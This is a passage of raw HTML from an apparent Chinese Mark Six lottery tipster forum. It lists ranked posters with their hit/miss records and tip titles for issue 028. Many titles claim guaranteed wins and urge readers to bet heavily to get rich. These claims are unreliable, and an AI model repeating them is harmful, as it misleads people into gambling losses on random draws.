href="/bbs/search.php?authorid=193328">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807327">〖毛泽男〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">186<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807398">[08错01]012期，〓〓⊙⊙心碎所以喝醉⊙⊙〓〓⊙⊙必中平特1肖⊙⊙</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173167">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807398">〖心碎所以喝醉〗</a></li>      </div>      </div> </div> <div class="none" id=myTab3_Content_2>  <div class="star_1">  <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">001<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805883">[20错04](028期):◆平特一尾◆年年有余，拭目以待，创造财富。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192946">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805883">〖一念花开〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">002<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806638">[13错02]﹛028期﹜（⑦特肖）只要敢拼搏,成功就在今晚!就是这么牛！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180908">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806638">〖见笑马可〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">003<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807166">[42错10]第028期 三连尾，努力做到最好！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180813">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807166">〖痛并爱着〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">004<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805970">[30错05]028期：落梅如雨心水数5尾</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173481">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805970">〖落梅如雨〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">005<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806334">[26错05]028期★晓凤★【③连尾】打造人民币多多的好贴</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196002">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806334">〖晓凤〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">006<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806008">[26错04]028期：哑口无言--------------------中特③②码发布---------------------</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173447">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806008">〖哑口无言〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">007<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806672">[20错03]028期：支持原创，发表个人原创作品，特码32</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175074">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806672">〖大漠飞虎〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">008<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806315">[78错11]「028期」听到催促来料》⑨生肖《进来看看》</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=178106">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806315">〖听到催促〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">009<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806252">[49错06]028期：【9肖中】早早更新！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173990">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806252">〖神兵天降〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">010<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806567">[44错06]028期:平特肖++++++连连大中+++己上料！强势回归高手 在创造新辉煌</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196957">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806567">〖聪健星辰〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">011<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806291">[35错01]028期:〉〉〉〉〉36码中特〈〈〈〈〈长期稳定</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197497">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806291">〖强颜欢笑〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">012<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807060">[12错03]〔028期〕━《波色》..不用担心突然没资料跟，我会长期发表。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172081">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807060">〖如的假如〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">013<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807122">[10错02]028期不惜工本（数据②连尾）用心打造②连尾，用数据证明一切</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173505">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807122">〖不惜工本〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">014<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806666">[07错00]《028期》:《《《《《Ⅱ连尾》》》》》！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172554">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806666">〖无双谱〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">015<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805911">[10错02]↘028期↙3平码！大力跟踪！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172693">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805911">〖冲出禁区〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">016<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806052">[09错02]《028期》〓〓〓〓〓〓〓〓〓〖单双20码中特〗〓〓〓〓〓〓〓〓已经更新！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197463">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806052">〖我是只小小鸟〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">017<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805804">[172错06]028期.--◇◆◇[杀一肖]◇◆◇--实力超群、连连大中、期期精彩！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175982">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805804">〖气不可泄〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">018<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806295">[72错03]﹛028期﹜◆◆◆不声不响◆◆杀 ① 肖★杀 ① 肖★◆◆◆◆◆规律公式资料，准到你不敢相信！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173501">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806295">〖不声不响〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">019<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806599">[59错05]028期:【快乐周末】杀半波中特料</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194448">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806599">〖清爽的夏天〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">020<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806902">[51错03]028期{〖杀码〗}用心研究，创造奇迹</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173359">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806902">〖你在我心里面〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">021<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805798">[28错07]〈028期〉◆【叫世界喝采】◆━━【平码 4 个平码 4 个平码 4 个】努力做最好，财源滚滚，彩民期期大中！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172940">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805798">〖叫世界喝采〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">022<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806117">[24错03]〈028期〉期期免费公开Σ三连尾Σ.各位彩民多多支持下。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194266">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806117">〖向微微〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">023<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806056">[20错03]第028期:**********∞神秘解码∞个人六合独家③连尾**********</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175066">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806056">〖神秘解码〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">024<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806744">[16错01]028期:-------------特②⑥码发表---------------</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172739">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806744">〖握紧你的手〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">025<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806357">[33错04]028期:━━═╬◆◆你会看见我的爱③⑥◆◆╬═━━实战下注③⑥记录。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172938">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806357">〖你会看见我的爱〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">026<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806297">[29错04][028期]======∴三十六码∴======这是一份绝对可以投资的猛料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174929">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806297">〖面朝大海〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">027<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807090">[14错00]【028期】是我吗★实力见证〖③②码中中特〗━相信您的选择,成就您的财富！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172788">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807090">〖是我吗〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">028<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806380">[15错02]「028期」【听风是雨】≡原创（杀1波）≡赢钱于娱乐之中，已更新</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174912">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806380">〖天舞〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">029<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805811">[08错02]↙028期↙主♀ 2 连尾♀继续中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172894">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805811">〖昨夜渡轮上〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">030<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806458">[38错01]{028期}大家发财（杀半波中特）</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172098">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806458">〖最熟悉的陌生人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">031<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806092">[35错03]第028期（杀半波）======已公开</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172190">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806092">〖咖啡屋〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">032<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806355">[18错04]〖028期〗:==【六肖中特】==稳定6肖！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197385">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806355">〖柒槿年〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">033<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806190">[15错02]028期: ==========三连尾=== 长期稳定赚钱，实力期期见证！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198505">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806190">〖大撒把〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">034<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806710">[15错03]028期:《正码》，跟上就对了</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195277">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806710">〖性价比〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">035<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805967">[23错02]028期【富贵爱人】绝杀三肖抓住机会、大胆下注、脱贫致富</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194708">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805967">〖富贵爱人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">036<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807315">[16错04]（028期）中翻翻天━━━四字解平特一肖━━全网推荐首选打倒庄家的实力料！只要你敢跟，就月月帮你赚钱！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193027">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807315">〖中翻翻天〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">037<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806302">[15错03]028期〈大小中特〉〈大小中特〉真材实料，让你生活赚钱两不误！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197037">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806302">〖爱是一种选择〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">038<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806558">[16错04](028期):独家爆料==《③连尾》==《③连尾》==</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172518">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806558">〖天狼劫〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">039<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806403">[13错02]<028期>：→5尾→！稳！稳！稳！稳！稳！稳</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=171983">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806403">〖甜蜜蜜〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">040<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806001">[14错03]028期:《买什么中什么》实力见证！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172377">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806001">〖海纳钱〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">041<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807362">[13错02]028期:★千年人参★平特一肖跟必赢！！〓〓</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195105">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807362">〖千年人参〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">042<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806644">[11错02]第028期★三半波★关注我吧！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197149">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806644">〖慢游〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">043<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806779">[13错03]028期平特一肖---━绝对全网最稳---</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172785">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806779">〖谁爱着你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">044<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806421">[13错03]↘028期↙转型研究平特 Ⅰ 肖了，不知道还有兄弟记得我不！平特 Ⅰ 肖！点一下关注，不会迷路</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198547">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806421">〖万木葱茏〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">045<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805858">[11错01]╟028期╢化腐朽为绵掌☆=≤「③连尾」≥=选择这份料是你赢钱的保证！1</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173274">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805858">〖化腐朽为绵掌〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">046<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805594">[12错03]<028期>★春夏秋冬★关注我吧！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172488">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805594">〖誓不低头〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">047<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806965">[11错02]第028期〓〓【Ⅲ连尾】〓〓稳如泰山。跟上发财！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172205">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806965">〖一生爱你千百回〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">048<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806016">[12错03]028期:罒罒罒比赛单 双罒罒罒</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189301">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806016">〖平肖联盟〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">049<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805956">[12错03]<028期>***=====●◇◇【樓上下码中特】◇◇●=====***！跟风的来了！猛猛猛！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194299">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805956">〖皇马〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">050<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805916">[10错01]《028期》：【孝感动天】原创【孝感动天】期期发表 经典资料</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172579">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805916">〖孝感动天〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">051<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807113">[130错13]第028期{ 3 连尾}→为利益而战斗！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194811">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807113">〖火箭头〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">052<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" 